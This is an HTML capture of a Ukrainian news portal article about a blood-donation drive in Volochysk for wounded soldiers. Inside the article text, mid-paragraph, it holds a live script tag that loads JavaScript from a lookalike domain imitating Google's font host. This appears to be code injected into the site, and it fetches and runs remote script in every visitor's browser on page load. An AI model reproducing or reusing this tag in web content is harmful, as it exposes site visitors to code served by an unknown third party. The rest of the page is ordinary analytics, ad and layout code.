

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2015/01/19240
body_size: 10380
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>У Волочиську проходить акція «Здай кров – поділись життям!». - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="Сьогодні з 9.00 ранку на станції переливання крові центральної районної лікарні у Волочиську розпочалась акція зі здачі крові для потреб захисників... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="У Волочиську проходить акція «Здай кров – поділись життям!». - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2015/01/19240" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="У Волочиську проходить акція «Здай кров – поділись життям!». - Незалежний громадський портал" />
	<meta property="og:description" content="У Волочиську проходить акція «Здай кров – поділись життям!». - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2015/01/19240" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2015-01-29T10:01:16+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Модератор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://ngp-ua.info/2015/01/19240#webpage","url":"https://ngp-ua.info/2015/01/19240","name":"\u0423 \u0412\u043e\u043b\u043e\u0447\u0438\u0441\u044c\u043a\u0443 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442\u044c \u0430\u043a\u0446\u0456\u044f \u00ab\u0417\u0434\u0430\u0439 \u043a\u0440\u043e\u0432 \u2013 \u043f\u043e\u0434\u0456\u043b\u0438\u0441\u044c \u0436\u0438\u0442\u0442\u044f\u043c!\u00bb. - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"datePublished":"2015-01-29T10:01:16+00:00","dateModified":"2015-01-29T10:01:16+00:00","description":"\u0423 \u0412\u043e\u043b\u043e\u0447\u0438\u0441\u044c\u043a\u0443 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442\u044c \u0430\u043a\u0446\u0456\u044f \u00ab\u0417\u0434\u0430\u0439 \u043a\u0440\u043e\u0432 \u2013 \u043f\u043e\u0434\u0456\u043b\u0438\u0441\u044c \u0436\u0438\u0442\u0442\u044f\u043c!\u00bb. - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2015/01/19240#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2015/01/19240"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2015/01/19240#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u0423 \u0412\u043e\u043b\u043e\u0447\u0438\u0441\u044c\u043a\u0443 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442\u044c \u0430\u043a\u0446\u0456\u044f \u00ab\u0417\u0434\u0430\u0439 \u043a\u0440\u043e\u0432 \u2013 \u043f\u043e\u0434\u0456\u043b\u0438\u0441\u044c \u0436\u0438\u0442\u0442\u044f\u043c!\u00bb."}]},{"@type":"Article","@id":"https://ngp-ua.info/2015/01/19240#article","isPartOf":{"@id":"https://ngp-ua.info/2015/01/19240#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"headline":"\u0423 \u0412\u043e\u043b\u043e\u0447\u0438\u0441\u044c\u043a\u0443 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442\u044c \u0430\u043a\u0446\u0456\u044f \u00ab\u0417\u0434\u0430\u0439 \u043a\u0440\u043e\u0432 \u2013 \u043f\u043e\u0434\u0456\u043b\u0438\u0441\u044c \u0436\u0438\u0442\u0442\u044f\u043c!\u00bb.","datePublished":"2015-01-29T10:01:16+00:00","dateModified":"2015-01-29T10:01:16+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2015/01/19240#webpage"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"articleSection":["\u041d\u043e\u0432\u0438\u043d\u0438"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2015/01/19240#respond"]}]},{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"},"url":"https://ngp-ua.info/author/vad-olex"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/19240" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2015%2F01%2F19240" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2015%2F01%2F19240&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-19240" class="hentry" >
    <h2 class="entry-title">У Волочиську проходить акція «Здай кров – поділись життям!».</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">29.01.2015</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2015/01/19240#respond">Немає коментарів</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2015/01/19240" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2015/01/19240" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2015/01/19240&text=У Волочиську проходить акція «Здай кров – поділись життям!».&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2015/01/19240&text=У Волочиську проходить акція «Здай кров – поділись життям!».&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>Сьогодні з 9.00 ранку на станції переливання крові центральної районної лікарні у Волочиську розпочалась акція зі здачі крові для потреб захисників Вітчизни.</p>
<p>Символічним є те, що донорська акція приурочена до Дня пам’яті героїв Крут, які є взірцем патріотизму, палкої любові та відданості Батьківщині, взірцем мужності, благородного служіння Україні. Ініціатор заходу – районна профспілкова організація працівників державних установ. Очікується, що мешканці Волочиська підтримають благородну акцію, яка допоможе врятувати життя пораненим бійцям АТО.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
                        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=60' srcset='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=120 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Модератор</b>
                      <div id="author-link"> <a href="https://ngp-ua.info/author/vad-olex" title="Читати всі пости Модератор">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2015/01/01" aria-label="Записи оприлюднені 01.01.2015">1</a></td><td><a href="https://ngp-ua.info/date/2015/01/02" aria-label="Записи оприлюднені 02.01.2015">2</a></td><td><a href="https://ngp-ua.info/date/2015/01/03" aria-label="Записи оприлюднені 03.01.2015">3</a></td><td><a href="https://ngp-ua.info/date/2015/01/04" aria-label="Записи оприлюднені 04.01.2015">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/01/05" aria-label="Записи оприлюднені 05.01.2015">5</a></td><td><a href="https://ngp-ua.info/date/2015/01/06" aria-label="Записи оприлюднені 06.01.2015">6</a></td><td><a href="https://ngp-ua.info/date/2015/01/07" aria-label="Записи оприлюднені 07.01.2015">7</a></td><td><a href="https://ngp-ua.info/date/2015/01/08" aria-label="Записи оприлюднені 08.01.2015">8</a></td><td><a href="https://ngp-ua.info/date/2015/01/09" aria-label="Записи оприлюднені 09.01.2015">9</a></td><td><a href="https://ngp-ua.info/date/2015/01/10" aria-label="Записи оприлюднені 10.01.2015">10</a></td><td><a href="https://ngp-ua.info/date/2015/01/11" aria-label="Записи оприлюднені 11.01.2015">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/01/12" aria-label="Записи оприлюднені 12.01.2015">12</a></td><td><a href="https://ngp-ua.info/date/2015/01/13" aria-label="Записи оприлюднені 13.01.2015">13</a></td><td><a href="https://ngp-ua.info/date/2015/01/14" aria-label="Записи оприлюднені 14.01.2015">14</a></td><td><a href="https://ngp-ua.info/date/2015/01/15" aria-label="Записи оприлюднені 15.01.2015">15</a></td><td><a href="https://ngp-ua.info/date/2015/01/16" aria-label="Записи оприлюднені 16.01.2015">16</a></td><td><a href="https://ngp-ua.info/date/2015/01/17" aria-label="Записи оприлюднені 17.01.2015">17</a></td><td><a href="https://ngp-ua.info/date/2015/01/18" aria-label="Записи оприлюднені 18.01.2015">18</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/01/19" aria-label="Записи оприлюднені 19.01.2015">19</a></td><td><a href="https://ngp-ua.info/date/2015/01/20" aria-label="Записи оприлюднені 20.01.2015">20</a></td><td><a href="https://ngp-ua.info/date/2015/01/21" aria-label="Записи оприлюднені 21.01.2015">21</a></td><td><a href="https://ngp-ua.info/date/2015/01/22" aria-label="Записи оприлюднені 22.01.2015">22</a></td><td><a href="https://ngp-ua.info/date/2015/01/23" aria-label="Записи оприлюднені 23.01.2015">23</a></td><td><a href="https://ngp-ua.info/date/2015/01/24" aria-label="Записи оприлюднені 24.01.2015">24</a></td><td><a href="https://ngp-ua.info/date/2015/01/25" aria-label="Записи оприлюднені 25.01.2015">25</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/01/26" aria-label="Записи оприлюднені 26.01.2015">26</a></td><td><a href="https://ngp-ua.info/date/2015/01/27" aria-label="Записи оприлюднені 27.01.2015">27</a></td><td><a href="https://ngp-ua.info/date/2015/01/28" aria-label="Записи оприлюднені 28.01.2015">28</a></td><td><a href="https://ngp-ua.info/date/2015/01/29" aria-label="Записи оприлюднені 29.01.2015">29</a></td><td><a href="https://ngp-ua.info/date/2015/01/30" aria-label="Записи оприлюднені 30.01.2015">30</a></td><td><a href="https://ngp-ua.info/date/2015/01/31" aria-label="Записи оприлюднені 31.01.2015">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2014/12">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2015/02">Лют &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
